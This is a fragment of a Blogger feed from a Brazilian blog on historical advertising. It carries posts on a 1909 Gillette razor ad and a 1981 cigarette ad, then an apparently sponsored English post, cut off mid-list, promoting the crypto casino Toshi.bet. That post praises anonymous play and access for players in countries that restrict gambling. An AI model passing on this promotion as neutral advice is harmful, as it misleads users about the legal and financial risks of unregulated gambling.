Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s72-c\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7570055150763308570"},"published":{"$t":"2025-11-21T11:11:00.006-03:00"},"updated":{"$t":"2025-11-21T11:11:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gillette (Coelho Bastos \u0026 Comp) - 1909"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio exibe um verdadeiro símbolo de modernidade do começo do século XX: a navalha de segurança \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gillette\" target=\"_blank\"\u003EGillette\u003C\/a\u003E. Vendida pela Coelho Bastos \u0026amp; Comp., a peça publicitária destaca o produto como prático, econômico e sem rival — algo revolucionário para a época, em que o barbear ainda era um ritual arriscado e artesanal. O texto aposta na confiança e na exclusividade, garantindo ao leitor que só ali ele encontraria o item original, importado de Boston.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 2 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1909\" target=\"_blank\"\u003E1909\u003C\/a\u003E, o anúncio mostra como o nome Gillette já era sinônimo de qualidade e inovação mesmo no Brasil do início do século passado. A linguagem formal e direta reforça o tom de seriedade e autoridade, típica da comunicação comercial do período. É interessante notar como o discurso de autenticidade (\u003Ci\u003E“não precisa cuidado com as imitações”\u003C\/i\u003E) antecipava preocupações que continuariam sendo exploradas por marcas ao longo do tempo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s1458\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Gillette de 1909 destaca inovação e autenticidade na venda das navalhas originais da marca.\" border=\"0\" data-original-height=\"1458\" data-original-width=\"962\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s16000\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg\" title=\"Propaganda antiga da Gillette de 1909 destaca inovação e autenticidade na venda das navalhas originais da marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7570055150763308570\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/gillette-coelho-bastos-comp-1909.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7570055150763308570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7570055150763308570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/gillette-coelho-bastos-comp-1909.html","title":"Gillette (Coelho Bastos \u0026 Comp) - 1909"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1y5g-o5DQ8nH1MzSxykvDT8Ed5yF4tY7yWFI9YRNKUh6ygs5ddzJmp9U_DOkPoiSkJybvElNA58JTZ7S0J0YNxhYVrN1t5XzaigIsTmPolmHayjNpPegQYmtebFg7V5EFETo9zGeOqk3AWZ9lnBmRzq8VVq7QK66-yoFAEXGKngSZHwaQDIh6awBtrg\/s72-c\/anu%CC%81ncio%20antigo%20coelho%20e%20bastos%20com%20gillete%201909%20-%20revista%20careta%202%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6821484953760009994"},"published":{"$t":"2025-11-20T11:42:00.011-03:00"},"updated":{"$t":"2025-11-20T11:42:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cigarros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cigarros Advance - 1981"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom um sorriso confiante e um \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/cigarros?\u0026amp;max-results=7\" target=\"_blank\"\u003Ecigarro\u003C\/a\u003E entre os dedos, a personagem do anúncio personifica o estilo e a leveza que a marca quer transmitir. O fundo neutro valoriza a expressão segura da mulher e o design moderno do maço de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=cigarros+Advance\" target=\"_blank\"\u003Ecigarros Advance\u003C\/a\u003E, que combina cores quentes e linhas geométricas para reforçar a ideia de modernidade e sofisticação. O texto aposta na naturalidade do depoimento, como se fosse uma conversa sincera com o público.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 13 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1981\" target=\"_blank\"\u003E1981\u003C\/a\u003E, o anúncio dos cigarros Advance tenta suavizar a imagem do fumo, destacando os “baixos teores” de nicotina e alcatrão como um diferencial positivo. A linguagem publicitária busca convencer o leitor de que é possível fumar com menos culpa, apelando para a noção de equilíbrio entre prazer e consciência. Era uma época em que as restrições ao tabagismo ainda eram tímidas, e o discurso de “\u003Ci\u003Eleveza\u003C\/i\u003E” dominava o marketing do setor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s2146\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga dos cigarros Advance de 1981 associa prazer e leveza ao hábito de fumar, destacando baixos teores.\" border=\"0\" data-original-height=\"2146\" data-original-width=\"1632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s16000\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg\" title=\"Propaganda antiga dos cigarros Advance de 1981 associa prazer e leveza ao hábito de fumar, destacando baixos teores.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6821484953760009994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cigarros-advance-1981.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6821484953760009994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6821484953760009994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cigarros-advance-1981.html","title":"Cigarros Advance - 1981"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQVSIo4XVYnabeEyNrHNIQn1idXjjkzqG4GapOJK_vtQ4DG-RTwsJb77j8Vdt7IsGvS1rRXiazXSYuRTxjmtQuHFJzLkb7ZbxkV1wSI_4Jsk5_YRWMNYP52HvOWwQ7O5TgLCeGV62FVvWyppBK5si4H8ZGi-dpc8FFtpOd5sDnQzz7nRhPy-AvAW_zXjs\/s72-c\/propaganda%20antiga%20cigarros%20advance%201981%20-%20revista%20manchete%2013%20de%20junho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2054891662262865790"},"published":{"$t":"2025-11-19T12:43:00.002-03:00"},"updated":{"$t":"2025-11-23T16:37:49.982-03:00"},"title":{"type":"text","$t":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-91da5468-7fff-64d4-5e09-15d7eae9c37b\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan id=\"docs-internal-guid-37ac2da9-7fff-39e4-7061-0db89d49f516\" style=\"text-align: start; white-space: normal;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: medium; display: inline-block; height: 173px; overflow: hidden; width: 333px;\"\u003E\u003Cimg height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"333\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe online gambling landscape is evolving rapidly, and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC (Know Your Customer) crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are at the forefront of this transformation. In emerging markets, where traditional banking infrastructure may be limited or regulatory barriers high, players are turning to platforms that allow\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efast, private, and secure access\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Among these platforms,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u0026nbsp;— as seen on CoinMarketCap\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;— stands out as a premier choice for players seeking\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ereliable rewards, innovative gameplay, and complete transparency\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis article explores the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erise of non-KYC gambling platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, why they appeal to players in emerging markets, and how\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet compares to other popular platforms\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy Non-KYC Platforms Are Gaining Popularity\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon-KYC crypto casinos have become increasingly popular for several reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EPrivacy and Security:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EMany players prefer platforms that do not require personal identification documents. Non-KYC platforms allow\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-to-gamble-anonymously-near-me\" style=\"font-size: 12pt; text-decoration: none; white-space: pre;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eanonymous gameplay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, reducing the risk of personal data breaches.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EFast Deposits and Withdrawals:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EWithout the need for identity verification, players can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Einstant crypto deposits and withdrawals\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, making gaming more fluid and convenient.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EPlayers from countries with restricted banking or gambling laws can access\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u0026nbsp;without traditional limitations.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EIntegration with Blockchain Games:\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; 